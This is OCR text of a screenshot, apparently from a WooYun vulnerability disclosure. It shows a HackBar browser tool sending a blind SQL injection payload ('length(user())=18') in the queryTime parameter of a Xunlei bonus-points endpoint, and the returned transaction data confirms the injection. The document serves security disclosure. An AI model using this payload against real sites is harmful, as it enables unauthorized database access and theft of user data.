 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dy.niu....1442386855486 × http://dy.niu.xunlei.com/ × +
dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery182069
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery18206999116327220966_1442386855464&
queryTime=7_day) and length(user())=18 and (1=1&_=1442386855486
Enable Post data Enable Referrer
jQuery18206999116327220966_1442386855464({"rtn":0,"data":{"count":"4","pageDatas":
[{"transTime":"2015-09-16 14:57:11","transDirect":"1","transNum":"10","actName":"积分商城-每日抽奖"},
{"transTime":"2015-09-16 14:57:11","transDirect":"2","transNum":"5","actName":"积分商城-每日抽奖"},
{"transTime":"2015-09-16 14:56:42","transDirect":"2","transNum":"10","actName":"积分商城-积分任
务"}]}})
www.wooyun.org